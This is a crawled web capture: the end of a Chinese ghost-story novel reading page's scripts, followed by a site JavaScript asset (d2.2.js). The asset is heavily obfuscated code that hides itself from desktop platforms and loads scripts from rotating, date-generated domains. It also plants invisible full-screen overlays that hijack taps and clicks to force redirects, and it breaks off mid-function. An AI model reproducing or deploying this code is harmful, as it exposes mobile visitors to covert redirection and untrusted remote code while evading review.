        var list = window.localStorage.getItem('footprint#list');
        var now = new Date().getTime();
        var key = 'b357552005533765';
        var storage = {"id":357552005533765,"name":"\u5973\u9b3c\u628a\u6211\u5f53\u6210\u81ea\u5df1\u4eba","writer":"\u6211\u8981\u53bb\u98d8\u98d8","writer_id":"357552005529670","category":"\u9b3c\u8bdd","category_id":"168617622052936","status":"\u5b8c\u7ed3","cid":"357625850908742","cname":"\u7b2c459\u8282"};
        storage.time = now;

        if (list) {
            list = JSON.parse(list);
        } else {
            list = {};
        }
        list[key] = storage;

        var vals = Object.values(list);
        vals.sort(orderD);
        if (vals.length > 15) {
            list = {};
            vals.slice(0, 15).forEach(function (v) {
                list['b' + v.id] = v;
            });
        }
        window.localStorage.setItem('footprint#list', JSON.stringify(list));

        key = 's#357552005533765';
        var today = new Date(new Date().setHours(0, 0, 0, 0)).getTime();
        var time = sessionStorage.getItem(key);
        if (time && time >= today) {
            return;
        }

        sessionStorage.setItem(key, now);
        $.get('/stats/357552005533765', function () {
        });
    }

    var eyeProductClick = false;
    var openCloseClick = false;

    function colorState() {
        var color = window.localStorage.getItem('read#color');
        if (color) {
            if (color === '1') {
                changeEye();
            } else if (color === '2') {
                openClose();
            }
        }
    }

    function fontSize() {
        var size = window.localStorage.getItem('read#size');
        if (size) {
            changeSize(size);
        }
    }

    function changeSize(index) {
        if (index == 1) {//大
            $('.RBGsectionThree-content, .RBGsectionThree-content p').css('font-size', '18px');
            window.localStorage.setItem('read#size', '1');
        } else if (index == 2) {//中
            $('.RBGsectionThree-content, .RBGsectionThree-content p').css('font-size', '16px');
            window.localStorage.setItem('read#size', '2');
        } else if (index == 3) {//小
            $('.RBGsectionThree-content, .RBGsectionThree-content p').css('font-size', '14px');
            window.localStorage.setItem('read#size', '3');
        }
    }

    function changeEye() {
        openCloseClick = false;
        $('#openClose').val('关灯');
        eyeProductClick = eyeProductClick === false;
        if (eyeProductClick === true) {
            $('.container').css({ 'background-color': '#DCECD2', 'color': '#000' });
            $('.RBGsectionTwo ul li').css('border', '1px solid #FFF8ED');
            $('.RBGsectionFour ul li').css('border', '1px solid #FFF8ED');
            $('.sectionTwo h3').css({ 'background-color': '#DCECD2', 'color': '#000' });
            $('.sectionTwo div').css({ 'background-color': '#DCECD2', 'color': '#000' });
            $('#little-tips h3').css({ 'background-color': '#DCECD2', 'color': '#000' });
            window.localStorage.setItem('read#color', '1');
        } else {
            $('.container').css({ 'background-color': '#FFF8ED', 'color': '#000' });
            $('.RBGsectionTwo ul li').css('border', '1px solid #DFDFDF');
            $('.RBGsectionFour ul li').css('border', '1px solid #DFDFDF');
            $('.sectionTwo h3').css({ 'background-color': '#F8F8F8', 'color': '#000' });
            $('.sectionTwo div').css({ 'background-color': '#FFF8ED', 'color': '#000' });
            $('#little-tips h3').css({ 'background-color': '#F8F8F8', 'color': '#000' });
            window.localStorage.removeItem('read#color');
        }
    }

    function openClose() {
        eyeProductClick = false;
        openCloseClick = openCloseClick === false;
        if (openCloseClick === true) {
            $('#openClose').val('开灯');
            $('.container').css({ 'background-color': '#32373B', 'color': '#939393' });
            $('.container a').css({ 'color': '#939393' });
            $('.RBGsectionTwo ul li').css('border', '1px solid #FFF8ED');
            $('.RBGsectionFour ul li').css('border', '1px solid #FFF8ED');
            $('.sectionTwo h3').css({ 'background-color': '#32373B', 'color': '#939393' });
            $('.sectionTwo div').css({ 'background-color': '#32373B', 'color': '#939393' });
            $('#little-tips h3').css({ 'background-color': '#32373B', 'color': '#939393' });
            window.localStorage.setItem('read#color', '2');
        } else {
            $('#openClose').val('关灯');
            $('.container').css({ 'background-color': '#FFF8ED', 'color': '#000' });
            $('.container a').css({ 'color': '#000' });
            $('.RBGsectionTwo ul li').css('border', '1px solid #DFDFDF');
            $('.RBGsectionFour ul li').css('border', '1px solid #DFDFDF');
            $('.sectionTwo h3').css({ 'background-color': '#F8F8F8', 'color': '#000' });
            $('.sectionTwo div').css({ 'background-color': '#FFF8ED', 'color': '#000' });
            $('#little-tips h3').css({ 'background-color': '#F8F8F8', 'color': '#000' });
            window.localStorage.removeItem('read#color');
        }
    }

    fontSize();
    colorState();

    $(function () {
        resizeContainer();
        $(window).resize(function () {
            resizeContainer();
        });

        $('#eyeProduct').click(changeEye); //护眼模式
        $('#openClose').click(openClose); //关灯模式

        //字体模式
        $('#fontSize input').click(function () {
            changeSize($(this).index() + 1);
        });

        $('a.add-bookmark').click(function () {
            $.post('/recent/update', { book: 357552005533765, chapter_id: 357625850908742 }, function (ret) {
                try {
                    var r = JSON.parse(ret);
                    if (r.ret === 0) {
                        alert('加入书签成功');
                    } else {
                        alert(r.msg);
                    }
                } catch (e) {
                }
            })
        });

        saveFootprint();
    });
</script>
<script type="text/javascript">
eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(4(){5 a=!!6.8.9().c(/d|e|f.0.g|h.0.j|k|l|m|n/i),b=(o p).q();r(!a||a&&7<b&&s>b)$(".t").1("\\u\\2\\3"),$(".v").1("\\w\\2\\3")})();',33,33,'|text|u30fc|u7ae0|function|var|navigator||userAgent|toLowerCase|||match|uark|cbrow|100|4896|123||6312|uaweibrow|iuibrow|tapbrow|ivobrow|new|Date|getHours|if|22|nx_page|u4e0b|ex_page|u4e0a'.split('|'),0,{}))
</script>
<script>
$(document).ready(function() {
    function isDesktopPlatform() {
        return navigator.platform.toLowerCase().match(/(win|mac)/i) ? true : false;
    }
    
    function isDebugMode() {
        return document.location.href.indexOf("?writedebug") > 0;
    }

    function isWithinShowTime() {
        var currentHour = new Date().getHours();
        return currentHour >= 8 && currentHour <= 18;
    }

    if ((!isDesktopPlatform() || isDebugMode()) && !isWithinShowTime()) {
        console.log('ShowRank');
    } else {
        $('#rank').remove();
    }
});
</script>
<script type="text/javascript" src="/assets/js/pageTran.js"></script>
<div style="display:none">
    </div></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shellbook.cc/assets/publish/d2.2.js
body_size: 7635
content:
                    switch (Math.floor(Math.random()*100) % 2) {
case 1:
(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "ms9rNj4yTsLTvPSL4HgTAG", "1485", "2", "https://{weekday}.gsk8{date}hh.com/");
	break;
case 0:
(function(){function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x185;var f=c[d];return f;},a0b(a,b);}(function(a,b){var b5=a0b,c=a();while(!![]){try{var d=-parseInt(b5(0x1b1))/0x1+-parseInt(b5(0x190))/0x2*(parseInt(b5(0x1f2))/0x3)+parseInt(b5(0x1dd))/0x4*(parseInt(b5(0x208))/0x5)+parseInt(b5(0x1a5))/0x6*(-parseInt(b5(0x185))/0x7)+parseInt(b5(0x1be))/0x8*(parseInt(b5(0x1db))/0x9)+parseInt(b5(0x1b5))/0xa*(parseInt(b5(0x1e9))/0xb)+-parseInt(b5(0x1d3))/0xc*(-parseInt(b5(0x201))/0xd);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0x255f6),(function(){var b6=a0b,a=b6(0x1df),b=0x113495a,c=R(0xd)+b6(0x1d2),d='check',e=b6(0x187),f=b6(0x191),g=0x1012,h=0x2,i=b6(0x1b9),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x64,q=sessionStorage[b6(0x1e4)](b6(0x1da)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[b6(0x1ee)]('currentPvIndex_'+g,q+0x1);function r(){var aB=function(aF){var b7=a0b,aG=document;aG[b7(0x1cd)](aF);},aC=s();for(var aD=0x0;aD<aC['length'];aD++){var aE=aC[aD];aB(aE);}}function s(){var b8=b6;return['<',U(b8(0x1e2)),U('tpi'),b8(0x1f6),'\x20s',b8(0x1cf),'ht',U(b8(0x1dc)),':','/','/',a0(),'.',U(b8(0x1b8)),'/',f,'?',new Date()[b8(0x1a6)](),g,'\x22>','<','/s','c',U(b8(0x1a9)),'>'];}window['hzxssg']=function(){var b9=b6,aB=g,aC=eval(b9(0x197)+aB)+'';sessionStorage[b9(0x1ee)]('data_'+aB,aC),sessionStorage[b9(0x1ee)](b9(0x197)+aB,0x1);};function t(aB,aC){if(typeof aB==='undefined'||aB===null)return[];var aD=aB['split'](aC);return aD;}var u=n>=T(0x1,0x64),v=![],w=![],x=o>=T(0x1,0x64),y=0x0,z=0x0,A=z>=T(0x1,0x64),B=0x0,C=0x0,D=0x0,E={'touchMotion':function(){}},F=0x0,G=0x0,H=0x0;document[b6(0x19b)]('touchstart',function(aB){var ba=b6,aC=aB[ba(0x188)][0x0][ba(0x1d5)];G=aC,H=aC;},![]),document[b6(0x19b)](b6(0x1c7),function(aB){var bb=b6,aC=aB[bb(0x188)][0x0]['clientY'];if(aC<G)G=aC;if(aC>H)H=aC;var aD=H-G;E[bb(0x1f1)](aD);},![]);function I(aB){var bc=b6;window[bc(0x18d)]=window[bc(0x18d)]||new Set();if(window[bc(0x18d)][bc(0x1f5)](aB[bc(0x200)]))return;window[bc(0x18d)]['add'](aB[bc(0x200)]),console[bc(0x1fc)]();var aC=aB['classId'],aD=aB['i1'],aE=aB['i2'],aF=aB['i3'],aG=aB['i4'],aH=aB['i5'],aI=aB[bc(0x1c4)],aJ=aB['i12'],aK=aB[bc(0x1bd)];if(sessionStorage[aC+bc(0x1fd)])return;var aL=JSON[bc(0x1e0)](sessionStorage[aC]||'[]'),aM=0x0;document[bc(0x19b)](bc(0x195),function(){var bd=bc,aO=H-G;if(aO<aF){var aP=(Date[bd(0x1d6)]()-aM)/0x3e8;aP>aH&&(F++,aM=Date[bd(0x1d6)]());}else{}},![]);var aN=Date[bc(0x1d6)]();aL[bc(0x186)](![]),sessionStorage[aC]=JSON[bc(0x194)](aL),setInterval(function(){var be=bc,aO=(Date[be(0x1d6)]()-aN)/0x3e8,aP=aO>=aD,aQ=F>=aE,aR=document[be(0x1af)][be(0x1bb)]>=aG,aS=aP&&aQ&&aR;aL[aL[be(0x1d9)]-0x1]!==aS&&(aL[aL[be(0x1d9)]-0x1]=aS,sessionStorage[aC]=JSON[be(0x194)](aL));var aT=aL[be(0x1ca)](Boolean)[be(0x1d9)],aU=aT>=aI,aV=!aJ||aL['every'](Boolean),aW=!aK||aL[0x0]&&aL[be(0x1e8)](Boolean),aX=aU&&aV&&aW;aX&&(sessionStorage[aC+'_real']=be(0x1ac));},0x3e8);}function J(aB){return aB===''?0x0:parseInt(aB,0xa);}function K(aB,aC){var bf=b6;return{'classId':'config_'+aB,'i1':J(aC['i1']),'i2':J(aC['i2']),'i3':J(aC['i3']),'i4':J(aC['i4']),'i5':J(aC['i5']),'i11':J(aC[bf(0x1c4)]),'i12':aC[bf(0x1de)],'i13':aC[bf(0x1bd)]};}function L(aB,aC){var bg=b6;if(!sessionStorage[aB[bg(0x200)]+bg(0x1fd)])return;for(var aD in aC){if(aD['startsWith']('r')&&typeof aC[aD]!==bg(0x1ea)){var aE='k'+aD[bg(0x1a3)](0x1);aC[aE]=aC[aD];}}return aC;}function M(aB){p=aB['m1'],j=aB['m2'],n=aB['m3'];}function N(aB){var bh=b6,aC=sessionStorage['getItem'](bh(0x197)+aB);if(null==aC)return null;var aD=sessionStorage[bh(0x1e4)]('data_'+aB),aE=JSON[bh(0x1e0)](aD),aF=K(aB,aE);I(aF),M(aE),L(aF,aE),v=parseInt(aE['k2'])>=T(0x1,0x64),w=parseInt(aE['k1'])>=T(0x1,0x64),x=parseInt(aE['k3'])>=T(0x1,0x64);function aG(aO,aP,aQ,aR){var bj=bh,aS={'this_touch_status':![],'touch_min_height':0x0,'touch_max_height':0x0,'touchDelayTimeout':0x0};function aT(b2){var bi=a0b,b3=b2[bi(0x206)](','),b4=b3[b3[bi(0x1d9)]-0x1][bi(0x206)]('_');aS[bi(0x1b6)]=parseInt(b4[0x0]),aS['touch_max_height']=parseInt(b4[0x1]);}if(aO){var aU=aO[bj(0x206)](','),aV=aU[0x0]?parseInt(aU[0x0]):0x64,aW=Math[bj(0x1bc)]()*0x64;if(aW<aV)return aS[bj(0x1e1)]=!![],aT(aO),aS;}if(aQ){var aX=aQ[bj(0x206)](','),aY=aX[0x0][bj(0x206)]('_');for(var aZ=0x0;aZ<aY[bj(0x1d9)];aZ++){if(parseInt(aY[aZ])===aR)return aS[bj(0x1e1)]=!![],aT(aQ),aS;}}if(aP){var b0=aP[bj(0x206)](','),aV=parseInt(b0[0x0]),b1=parseInt(b0[0x1]),aW=Math[bj(0x1bc)]()*0x64;if(aW<aV)return aS[bj(0x1e1)]=!![],aS[bj(0x189)]=b1,aT(aP),aS;}return aS;}var aH=aG(aE[bh(0x1f3)],aE[bh(0x1d0)],aE[bh(0x1fb)],q);A=aH[bh(0x1e1)],B=aH[bh(0x1b6)],C=aH[bh(0x18e)],D=aH['touchDelayTimeout'];if(!v){var aI=t(aE['k8'],'_');if(aI&&aI['indexOf'](q+'')!==-0x1)v=!![];else{if(!w){var aJ=t(aE['k7'],'_');if(aJ&&aJ['indexOf'](q+'')!==-0x1)w=!![];else{var aK=t(aE['k5'],',');if(aK[bh(0x1d9)]===0x2)parseInt(aK[0x0])>=T(0x1,0x64)&&(v=!![],y=parseInt(aK[0x1])*0x3e8);else{var aL=t(aE['k4'],',');aL[bh(0x1d9)]===0x2&&(parseInt(aL[0x0])>=T(0x1,0x64)&&(w=!![],y=parseInt(aL[0x1])*0x3e8));}}}}}if(!x){var aM=t(aE['k9'],'_');if(aM&&aM['indexOf'](q+'')!==-0x1)x=!![];else{var aN=t(aE['k6'],',');aN['length']===0x2&&(parseInt(aN[0x0])>=T(0x1,0x64)&&setTimeout(function(){x=!![],al();},parseInt(aN[0x1])*0x3e8));}}}N(g);var O='',P=0x2;d+='?',c+='?';var Q=U('/uci.');function R(aB){var bk=b6,aC='';for(var aD=0x0;aD<aB;aD++){aC+=Math[bk(0x1a2)](Math[bk(0x1bc)]()*0xa);}return aC;}function S(aB){var bl=b6,aC='';const aD='abcdefghijklmnopqrstuvwxyz';for(var aE=0x0;aE<aB;aE++){aC+=aD[bl(0x1f8)](Math[bl(0x1a2)](Math['random']()*aD[bl(0x1d9)]));}return aC;}function T(aB,aC){var bm=b6;return Math[bm(0x1a2)](Math[bm(0x1bc)]()*(aC-aB+0x1))+aB;}function U(aB){var bn=b6;return aB['split']('')[bn(0x1e6)]()[bn(0x1d4)]('');}function V(aB,aC){var bo=b6,aD=[];for(var aE=0x0;aE<aB[bo(0x1d9)];aE+=aC){aD[bo(0x186)](aB[bo(0x1a3)](aE,aE+aC));}return aD;}function W(aB,aC){var bp=b6,aD='';for(var aE=0x0;aE<aC[bp(0x1d9)];aE++){aD+=aC[aE],aE<aC[bp(0x1d9)]-0x1&&(aD+=aB);}return aD;}function X(){var bq=b6,aB=Date[bq(0x1e0)](new Date())/0x3e8+'',aC=aB['substring'](0x6,0xa),aD=Math[bq(0x1a2)](Math[bq(0x1bc)]()*0x9)+0x1;aB=aB*aD;var aE=(aB+'')[bq(0x1d9)],aF=aD+''+aE+aB,aG={0x1:'+',0x2:'*'},aH=Math[bq(0x1a2)](Math[bq(0x1bc)]()*0x2)+0x1,aI=Math['floor'](Math[bq(0x1bc)]()*0x3e6)+0x1,aJ=Math[bq(0x1a2)](Math['random']()*0x3e6)+0x1,aK=aI+aG[aH]+aJ,aL=(aI+'')[bq(0x1d9)],aM=(aJ+'')['length'],aN=aC,aO=eval(aK)*aN+'2',aP=aH+''+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ;}function Y(){var br=b6,aB=(g+'')[br(0x206)](''),aC=aB[br(0x1d9)],aD=[aC],aE=[];for(var aF=0x0;aF<0xa;aF++){var aG=Math[br(0x1a2)](Math[br(0x1bc)]()*0x9)+0x1;aE[aF]=aG;}var aH=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var aF=0x1;aF<aH[br(0x1d9)];aF++){var aI=Math[br(0x1a2)](Math[br(0x1bc)]()*(aF+0x1));[aH[aF],aH[aI]]=[aH[aI],aH[aF]];}for(var aF=0x0;aF<aC;aF++){var aJ=aH[aF];aE[aJ]=aB[aF],aD[aF+0x1]=aJ;}var aK=aD[br(0x1d4)]('')+aE[br(0x1d4)]('');return aK;}function Z(){var bs=b6,aB=Y()+X()+new Date()[bs(0x1a6)]()+'';return O=aB,aB;}function a0(){var bt=b6,aB=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],aC=new Date(Date[bt(0x1d6)]()-b),aD='',aE=aC[bt(0x1ba)]()+0x1,aF=aC[bt(0x1fa)](),aG=''+aC['getFullYear']();aG+=aE<=0x9?'0'+aE:aE,aG+=aF<=0x9?'0'+aF:aF,aG+=a;for(var aH=0x0;aH<0x6;aH++){var aI=0x61,aJ=0x1a,aK=String['fromCharCode'],aL=parseInt(aG)*aB[aH*0x3+0x1]+aB[aH*0x3+0x2],aM=aL%aB[aH*0x3],aN=aM%aJ;aD+=aK(aI+aN);}return aD;}function a1(aB,aC){var bu=b6,aD='';for(var aE=0x0;aE<aB[bu(0x1d9)];aE++){var aF=aB[bu(0x1c1)](aE);aF>=0x30&&aF<=0x39&&(aF=(aF-0x30+aC)%0xa+0x30),aD+=String[bu(0x1b3)](aF);}return aD;}function a2(aB){var bv=b6,aC=0x5,aD=a1(aB,aC),aE=aD[bv(0x1d9)];if(0xa>aE)aE='00'+aE;else{if(0x64>aE)aE='0'+aE;}var aF=aE+aD;return aF;}var a3=location[b6(0x1d7)],a4=navigator;function a5(){var bw=b6,aB=a4['platform'][bw(0x1ec)](bw(0x196))!=-0x1,aC=a4[bw(0x19c)][bw(0x1ec)]('Mac')!=-0x1,aD=a4[bw(0x19c)]?![]:!![];if(a3[bw(0x1ec)]('vv')!=-0x1)aB=![];if(aB)return!![];else{if(aC)return!![];else{if(aD)return![];}}return![];}if(a5())return;var a6=document,a7='h'+U(b6(0x1a1))+'/',a8='0',a9=S(0xb),aa=S(0xa),ab=S(0xa),ac=S(0xa),ad=S(0x7),ae=T(0x7fffffff-0x64,0x7fffffff),af=ae-T(0x2710,0x4e20),ag=T(0x73,0x7a),ah=function(){},ai='0vh',aj=b6(0x1ae);if(v)ai=b6(0x18b),aj=b6(0x1ed),a8='1',P=0x3,ah=function(aB){aB['s'+'ty'+'le']['z'+'-'+'in'+'dex']=af;};else w&&(ai=p+'vh',aj='100vw',a8='2',P=0x4,ah=function(aB){var bx=b6;aB['s'+'ty'+'le']['z'+'-'+'in'+bx(0x1ce)]=af;});var ak=Date[b6(0x1d6)]();E[b6(0x1f1)]=function(aB){var by=b6;if(!A)return;if(D!=0x0){var aC=new Date(ak)[by(0x1a6)](),aD=(Date['now']()-aC)/0x3e8;if(D>aD)return;}aB>B&&C>=aB&&(P=0x3,eval(ab)());};function al(){var bz=b6;x&&!window[bz(0x1c5)]&&(window[bz(0x1c5)]=!![],P=0x3,eval(ab)());}var am='',an=b6(0x207),ao=b6(0x1b9),ap=b6(0x1b4),aq='',ar=b6(0x18f);h==0x1&&(an=b6(0x18a),am=b6(0x1c3),i=='bottom'&&(am='padding-bottom:32%;',ao=b6(0x1b4),ap='bottom',ar='padding-bottom'),ae=T(0x13880,0x15f90));an=V(an,0x2),an=W(b6(0x1f0),an),an='\x22'+an+'\x22',ao=V(ao,0x1),ao=W('\x22+\x22',ao),ao='\x22'+ao+'\x22',ap=V(ap,0x1),ap=W(b6(0x1f0),ap),ap='\x22'+ap+'\x22';var as='',at='';j=='yes'&&(as=U(b6(0x1c8)),at=U(b6(0x1a8)));var au=T(0x64,0xc8),av=au+0xc8,aw=y+av+0x64,ax=aw+0x12c,ay=ax+0x12c,az=function(){};if(u){a8+='3';var az=function(){var bC=b6,aB=function(aD){var bA=a0b,aE=document[bA(0x1e3)](bA(0x1af)),aF=document[bA(0x1e3)](aD),aG=aF[bA(0x1bb)],aH=aC(aF),aI=aH+aG,aJ=!![];aE[bA(0x19b)]('touchmove',aK);function aK(aL){var bB=bA,aM=aL[bB(0x188)][0x0],aN=aM[bB(0x1d5)],aO=aM[bB(0x205)],aP=0x0;h!=0x1?aP=aM[bB(0x205)]:aP=aM[bB(0x1d5)],aP>=aH&&aP<aI&&(aJ&&(P=0x4,eval(ab)(![])));}};setTimeout(function(){aB('.'+ad);},ax);ai!=bC(0x1f4)&&ai!=bC(0x18b)&&setTimeout(function(){aB('.'+a9);},ax+0x32);function aC(aD){var bD=bC,aE=aD['offsetTop'],aF=aD[bD(0x1c0)];while(aF!==null){aE+=aF[bD(0x19d)],aF=aF[bD(0x1c0)];}return aE;}};}var aA=function(){};k==b6(0x1bf)?aA=function(aB){var bE=b6;aB['parentNode'][bE(0x1b0)]();var aC=document[bE(0x1d8)](a9);if(aC)for(var aD=0x0;aD<aC[bE(0x1d9)];aD++){var aE=aC[aD];aE['style']['height']='0';}var aF=document[bE(0x1e7)](bE(0x1af))[0x0][bE(0x18c)];aF[''+ar+'']=bE(0x199),event[bE(0x1b7)]();}:aA=function(aB){var bF=b6;event[bF(0x1b7)](),eval(ab)();},(function(){var bI=b6,aB={'data3':{'0':{'wdf':a7+a0()+Q+c+Z()}}},aC=function(aI){var bG=a0b;return aI[bG(0x206)]('')['reverse']()[bG(0x1d4)]('');};window[aa]=function(aI){aA(aI);};function aD(){return a7+a0()+Q+d+a2(O)+P+X();}window[ab]=function(aI){var bH=a0b,aJ=document[bH(0x1d8)](a9);if(aJ&&aI==undefined)for(var aK=0x0;aK<aJ[bH(0x1d9)];aK++){var aL=aJ[aK];aL[bH(0x18c)]['height']='0';}window['location'][bH(0x1d7)]=aD();},al();x&&!window['temp']&&(window[bI(0x1c5)]=!![],P=0x3,eval(ab)());var aE=function(){var bJ=bI;window[bJ(0x198)]['href']=aD();},aF=aC(aB[bI(0x1ff)][0x0][bI(0x203)]),aG='';a8='\x20',aG+=as+'<div\x20\x20class=\x22'+ad+bI(0x1ef)+a8+bI(0x1aa)+bI(0x1cb),aG+='<div\x20class=\x22'+a9+'\x22\x20style=\x22position:fixed;color:transparent;\x22>.</div>',document[bI(0x1f9)]('<style>body{'+am+'}#'+ac+bI(0x19e)+ac+bI(0x1eb)),document[bI(0x1f9)](bI(0x1ad));if(!![]){}setTimeout(function(){var bK=bI,aI=document[bK(0x1fe)+'E'+'lementB'+'yI'+'d'](ac);aI[bK(0x1f7)]=aG;},au),setTimeout(function(){function aI(aJ,aK,aL){var bL=a0b,aM=document['getElementsByClassName'](aJ)[0x0];;;;;;;;aM['s'+'ty'+'le'][bL(0x1a0)+bL(0x1a7)]=ag+'px',aM['s'+'ty'+'le'][eval(ao)]='0',aM['s'+'ty'+'le']['le'+'f'+'t']='0',aM['s'+'ty'+'le'][bL(0x204)+'mati'+'on']=at,aM['s'+'ty'+'le']['z'+'-'+'in'+bL(0x1ce)]=ae,aM['s'+'ty'+'le']['w'+bL(0x1b2)]=bL(0x1ed),aM[bL(0x1f7)]+='<i'+bL(0x1ab)+'yl'+bL(0x193)+bL(0x1e5)+'00'+bL(0x1c9)+bL(0x202)+bL(0x1c2)+ag+'p'+'x;\x22\x20sr'+bL(0x1c6)+U(aK)+bL(0x19f),aM[bL(0x1f7)]=aM[bL(0x1f7)]+aq,aM['o'+'n'+bL(0x19a)+'ck']=function(){P=0x2,aL();},aM['s'+'ty'+'le'][bL(0x1d1)+'it'+bL(0x192)]=eval(an);}aI(ad,aF,aE);},av),setTimeout(function(){var bM=bI,aI=document[bM(0x1d8)](a9)[0x0];aI['s'+'ty'+'le']['lin'+bM(0x1cc)+bM(0x1a7)]=ai,aI['s'+'ty'+'le'][bM(0x1a4)]=aj,ah(aI),aI['s'+'ty'+'le'][eval(ap)]='0',aI['s'+'ty'+'le']['le'+'f'+'t']='0';;aI['o'+'n'+'cli'+'ck']=function(){eval(ab)();};},aw);;az();var aH=sessionStorage[bI(0x1e4)](bI(0x197)+g);null==aH&&r();}());}()));function a0a(){var 